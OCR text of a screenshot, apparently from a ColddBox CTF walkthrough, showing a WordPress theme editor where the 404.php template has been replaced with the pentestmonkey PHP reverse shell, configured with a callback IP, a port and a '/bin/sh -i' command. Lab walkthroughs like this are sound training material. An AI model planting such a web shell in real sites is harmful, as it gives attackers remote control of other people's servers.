 1 2 3 4
14:36
Edit Themes ‹ ColddBox — W
10.33.32.223/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=2948&updated=true
120%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
ColddBox 7 0 + New
How are you, the cold in person?
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins 2
Users
Tools
Settings
Collapse menu
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.33.32.144'; // CHANGE THIS
$port = 4545; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)